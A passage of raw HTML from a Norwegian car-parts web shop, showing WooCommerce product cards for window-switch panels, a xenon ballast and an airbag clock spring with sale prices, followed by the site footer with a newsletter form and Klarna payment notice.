	<span class="price"><ins><span class="woocommerce-Price-amount amount">399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">599.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/?add-to-cart=8487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8487" data-quantity="1" data-title="Vinduheisbryter / bryterpanel VW Passat Golf Tiguan Touran Polo &amp; Amarok" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8487" data-product_sku="" aria-label="Legg i handlekurv: «Vinduheisbryter / bryterpanel VW Passat Golf Tiguan Touran Polo &amp; Amarok»" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Legg i handlekurv"></i><span class="add-to-cart-text">Legg i handlekurv</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8487" class="screen-reader-text">
			</span>
</div>	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="8390">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://extrabildeler.no/product/vinduheisbryter-bryterpanel-mercedes-benz-vito-vaneo-w639/"><img loading="lazy" width="300" height="300" src="https://extrabildeler.no/wp-content/uploads/2022/05/530_461328837-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">27&#037;</div></div>
	</div></div>

<div class="jet-woo-products-cqw-wrapper">
	</div>

<div class="jet-woo-products__item-content">
	
<div class="jet-woo-product-categories">
	<ul><li><a href="https://extrabildeler.no/kategori/elektriske-deler/" rel="tag">Elektriske deler</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/fordtilbehor/" rel="tag">Ford tilbehør</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/elektriske-deler/vinduheisbryter-bryterpanel/" rel="tag">Vinduheisbryter/ bryterpanel</a></li></ul>
</div><div class="jet-woo-product-title"><a href="https://extrabildeler.no/product/vinduheisbryter-bryterpanel-mercedes-benz-vito-vaneo-w639/">Vinduheisbryter / bryterpanel Mercedes- Benz Vito/Vaneo W639</a></div>
<div class="jet-woo-product-price">
	<span class="price"><ins><span class="woocommerce-Price-amount amount">799.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">1,099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/?add-to-cart=8390" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8390" data-quantity="1" data-title="Vinduheisbryter / bryterpanel Mercedes- Benz Vito/Vaneo W639" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8390" data-product_sku="" aria-label="Legg i handlekurv: «Vinduheisbryter / bryterpanel Mercedes- Benz Vito/Vaneo W639»" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Legg i handlekurv"></i><span class="add-to-cart-text">Legg i handlekurv</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8390" class="screen-reader-text">
			</span>
</div>	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="8051">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://extrabildeler.no/product/xenon-ballast-mercedes-benz-a-klasse-b-klasse-c-klasse-glk-bmw-3-serie-mini/"><img loading="lazy" width="300" height="300" src="https://extrabildeler.no/wp-content/uploads/2022/04/431_1854009231-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">27&#037;</div></div>
	</div></div>

<div class="jet-woo-products-cqw-wrapper">
	</div>

<div class="jet-woo-products__item-content">
	
<div class="jet-woo-product-categories">
	<ul><li><a href="https://extrabildeler.no/kategori/bmw-tilbehor/" rel="tag">BMW tilbehør</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/elektriske-deler/" rel="tag">Elektriske deler</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/elektriske-deler/xenon-ballast/" rel="tag">Xenon Ballast</a></li></ul>
</div><div class="jet-woo-product-title"><a href="https://extrabildeler.no/product/xenon-ballast-mercedes-benz-a-klasse-b-klasse-c-klasse-glk-bmw-3-serie-mini/">Xenon ballast Mercedes- Benz A- Klasse, B-Klasse, C-Klasse,...</a></div>
<div class="jet-woo-product-price">
	<span class="price"><ins><span class="woocommerce-Price-amount amount">1,099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">1,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/?add-to-cart=8051" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8051" data-quantity="1" data-title="Xenon ballast Mercedes- Benz A- Klasse, B-Klasse, C-Klasse, GLK &amp; BMW 3-serie / Mini ++" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8051" data-product_sku="" aria-label="Legg i handlekurv: «Xenon ballast Mercedes- Benz A- Klasse, B-Klasse, C-Klasse, GLK &amp; BMW 3-serie / Mini ++»" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Legg i handlekurv"></i><span class="add-to-cart-text">Legg i handlekurv</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8051" class="screen-reader-text">
			</span>
</div>	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="7950">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://extrabildeler.no/product/slepering-airbag-vinkelfjaer-toyota-land-cruiser-rav4-prius-yaris-corolla/"><img loading="lazy" width="300" height="300" src="https://extrabildeler.no/wp-content/uploads/2022/04/s1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">15&#037;</div></div>
	</div></div>

<div class="jet-woo-products-cqw-wrapper">
	</div>

<div class="jet-woo-products__item-content">
	
<div class="jet-woo-product-categories">
	<ul><li><a href="https://extrabildeler.no/kategori/elektriske-deler/airbag-slepering/" rel="tag">Airbag slepering</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/elektriske-deler/" rel="tag">Elektriske deler</a></li></ul>
</div><div class="jet-woo-product-title"><a href="https://extrabildeler.no/product/slepering-airbag-vinkelfjaer-toyota-land-cruiser-rav4-prius-yaris-corolla/">Slepering airbag /vinkelfjær Toyota Land Cruiser / Rav4 Priu...</a></div>
<div class="jet-woo-product-price">
	<span class="price"><ins><span class="woocommerce-Price-amount amount">1,099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">1,299.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/?add-to-cart=7950" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7950" data-quantity="1" data-title="Slepering airbag /vinkelfjær Toyota Land Cruiser / Rav4 Prius Yaris &amp; Corolla" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7950" data-product_sku="" aria-label="Legg i handlekurv: «Slepering airbag /vinkelfjær Toyota Land Cruiser / Rav4 Prius Yaris &amp; Corolla»" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Legg i handlekurv"></i><span class="add-to-cart-text">Legg i handlekurv</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7950" class="screen-reader-text">
			</span>
</div>	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div></div></div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="4531" class="elementor elementor-4531 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-750fa23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="99128" data-id="750fa23" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;eddedc2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a390877" data-eae-slider="67143" data-id="a390877" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad3a4d8 elementor-widget elementor-widget-heading" data-id="ad3a4d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Meld deg inn i vårt nyhetsbrev</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d57b5bb elementor-widget elementor-widget-heading" data-id="d57b5bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Meld deg inn i vårt nyhetsbrev og få spesielle tilbud og varslinger på mail</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c4273f7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c4273f7" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Neste&quot;,&quot;step_previous_label&quot;:&quot;Tilbake&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nyhetsbrev" aria-label="Nyhetsbrev">
			<input type="hidden" name="post_id" value="4531"/>
			<input type="hidden" name="form_id" value="c4273f7"/>
			<input type="hidden" name="referer_title" value="Nøkkelskall / fjernkontroll skall BMW 1-serie 3-serie 5-serie X3 X5 X6 +++" />

							<input type="hidden" name="queried_id" value="17019"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Din e-postadresse" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Abonner</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a72a3b" data-eae-slider="4943" data-id="3a72a3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1f8290 elementor-widget elementor-widget-heading" data-id="c1f8290" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Hos oss kan du betale med Klarna!</div>				</div>
				</div>
				<div class="elementor-element elementor-element-58dcf94 elementor-widget elementor-widget-testimonial" data-id="58dcf94" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
							<div class="elementor-testimonial-wrapper">
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" width="1024" height="1024" src="https://extrabildeler.no/wp-content/uploads/2022/03/ccc-payment-klarna-round-logo-data.png" class="attachment-full size-full wp-image-10917" alt="" />						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Kjøp nå, betal senere</div>
																						<div class="elementor-testimonial-job">Du kan velge å betale med Klarna i kassen</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5ca5a7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="28556" data-id="5ca5a7f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d20a61c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-289cc74" data-eae-slider="39268" data-id="289cc74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-1691897 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="16343" data-id="1691897" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-75223d9" data-eae-slider="34798" data-id="75223d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d9795a elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d9795a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <path style="fill:#FF4B55;" d="M473.655,423.724H38.345C17.167,423.724,0,406.557,0,385.379V126.621 c0-21.177,17.167-38.345,38.345-38.345h435.31c21.177,0,38.345,17.167,38.345,38.345V385.38 C512,406.557,494.833,423.724,473.655,423.724z"></path> <polygon style="fill:#F5F5F5;" points="512,211.862 229.517,211.862 229.517,88.276 141.241,88.276 141.241,211.862 0,211.862 0,300.138 141.241,300.138 141.241,423.724 229.517,423.724 229.517,300.138 512,300.138 "></polygon> <polygon style="fill:#41479B;" points="512,229.517 211.862,229.517 211.862,88.276 158.897,88.276 158.897,229.517 0,229.517 0,282.483 158.897,282.483 158.897,423.724 211.862,423.724 211.862,282.483 512,282.483 "></polygon> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>						</span>
										<span class="elementor-icon-list-text">Alle varer sendes fra Norge</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59d0462" data-eae-slider="61148" data-id="59d0462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-775b178 elementor-mobile-align-start elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="775b178" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 230.562 230.562" style="enable-background:new 0 0 230.562 230.562;" xml:space="preserve"> <g> <g> <g> <path d="M228.334,122.532L121.725,15.924c-1.02-1.02-2.308-1.73-3.715-2.044L58.156,0.471c-2.546-0.573-5.202,0.203-7.043,2.044 L2.228,51.403c-1.864,1.864-2.63,4.56-2.024,7.127l13.982,59.278c0.325,1.375,1.027,2.633,2.026,3.634l106.611,106.606 c1.428,1.428,3.36,2.229,5.379,2.229c2.019,0,3.954-0.801,5.379-2.229l94.749-94.754 C231.306,130.324,231.306,125.505,228.334,122.532z M128.203,211.91L28.5,112.208L15.987,59.163l42.925-42.93l53.612,12.011 l99.669,99.667L128.203,211.91z"></path> <path d="M86.401,45.544c-5.42-5.42-12.623-8.402-20.284-8.402s-14.865,2.985-20.284,8.402c-11.182,11.187-11.182,29.384,0,40.569 c5.417,5.417,12.623,8.4,20.284,8.4s14.865-2.983,20.284-8.402C97.581,74.926,97.581,56.729,86.401,45.544z M75.64,75.349 c-2.544,2.544-5.927,3.944-9.523,3.944s-6.98-1.4-9.523-3.944c-5.25-5.25-5.25-13.797,0-19.049 c2.544-2.544,5.927-3.946,9.523-3.946s6.98,1.403,9.523,3.944C80.887,61.555,80.887,70.099,75.64,75.349z"></path> <path d="M105.506,92.869l-10.857,10.857l5.23,5.227c-6.749,9.724-6.807,19.754-0.003,26.554 c3.632,3.632,7.636,5.473,11.907,5.473h0.003c6.886-0.003,13.416-4.76,19.498-9.625c4.522-3.563,7.989-5.372,10.305-5.372 c0.9,0,1.578,0.271,2.189,0.885c0.893,0.893,1.978,2.412,1.131,5.306c-0.654,2.234-2.359,4.809-4.798,7.246 c-4.208,4.208-10.771,6.404-14.652,4.824l-2.356-0.959l-5.793,14.329l2.359,0.949c2.876,1.151,5.861,1.74,8.874,1.74 c5.671-0.003,11.405-2.062,16.708-5.975l5.64,5.64l10.857-10.855l-5.922-5.919c5.739-7.89,7.811-19.316-0.621-27.751 c-3.743-3.743-7.915-5.64-12.404-5.64c-7.251,0-13.995,4.791-20.845,10.135c-2.83,2.234-6.711,5.29-9.209,5.29 c-0.687,0-1.238-0.249-1.793-0.801c-0.789-0.789-1.593-1.996-0.804-4.367c0.647-1.953,2.214-4.208,4.532-6.526 c2.82-2.825,7.048-4.798,10.282-4.798c0.495,0,0.946,0.051,1.339,0.147l2.204,0.545l4.996-13.609l-2.452-0.842 c-6.883-2.364-13.323-1.403-20.274,3.168L105.506,92.869z"></path> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>						</span>
										<span class="elementor-icon-list-text">Hyggelige priser</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-22bddbb" data-eae-slider="36980" data-id="22bddbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfbf783 elementor-mobile-align-start elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dfbf783" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 494.055 494.055" style="enable-background:new 0 0 494.055 494.055;" xml:space="preserve"> <g> <path d="M483.555,277.333h-4.982c-2.332-36.385-21.757-68.194-50.318-87.453c0.481-1.204,0.753-2.515,0.753-3.891V53.181 c0-15.077-12.266-27.343-27.343-27.343H27.343C12.266,25.838,0,38.104,0,53.181v234.108c0,15.077,12.266,27.343,27.343,27.343 H234.97v130.684c0,12.627,10.273,22.9,22.9,22.9h213.284c12.627,0,22.9-10.273,22.9-22.9V287.833 C494.055,282.034,489.353,277.333,483.555,277.333z M457.526,277.333h-14.622c-3.737-39.971-37.461-71.363-78.392-71.363 s-74.655,31.393-78.392,71.363h-14.622c3.777-48.009,44.051-85.92,93.014-85.92S453.749,229.323,457.526,277.333z M421.772,277.333 H307.252c3.64-28.365,27.921-50.363,57.26-50.363S418.133,248.967,421.772,277.333z M21,96.204h387.008v38.653H21V96.204z M27.343,46.838h374.321c3.498,0,6.343,2.845,6.343,6.343v22.023H21V53.181C21,49.683,23.846,46.838,27.343,46.838z M27.343,293.633c-3.498,0-6.343-2.846-6.343-6.343V155.857h387.008v23.162c-13.415-5.54-28.103-8.606-43.496-8.606 c-60.546,0-110.24,47.321-114.061,106.92h-4.982c-5.799,0-10.5,4.701-10.5,10.5v5.8H27.343z M473.055,445.316 c0,1.048-0.853,1.9-1.9,1.9H257.87c-1.048,0-1.9-0.853-1.9-1.9V298.333h217.085V445.316z"></path> <path d="M339.598,391.051v21.464c0,13.738,11.177,24.914,24.915,24.914c13.738,0,24.914-11.176,24.914-24.914v-21.464 c12.515-8.287,20.297-22.441,20.297-37.72c0-24.93-20.282-45.212-45.211-45.212c-24.93,0-45.212,20.282-45.212,45.212 C319.301,368.61,327.082,382.764,339.598,391.051z M364.513,329.12c13.35,0,24.211,10.861,24.211,24.212 c0,9.447-5.56,18.093-14.163,22.027c-3.737,1.708-6.134,5.44-6.134,9.549v27.607c0,2.158-1.756,3.914-3.914,3.914 c-2.159,0-3.915-1.756-3.915-3.914v-27.608c0-4.109-2.397-7.84-6.134-9.549c-8.604-3.934-14.163-12.58-14.163-22.026 C340.301,339.981,351.162,329.12,364.513,329.12z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>						</span>
										<span class="elementor-icon-list-text">Sikker og pålitelig betaling</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3a1db02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="54713" data-id="3a1db02" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0667ca2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3ec88f1" data-eae-slider="68588" data-id="3ec88f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd9ff19 elementor-widget elementor-widget-heading" data-id="cd9ff19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">KONTAKT OSS</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9ba890c elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="9ba890c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
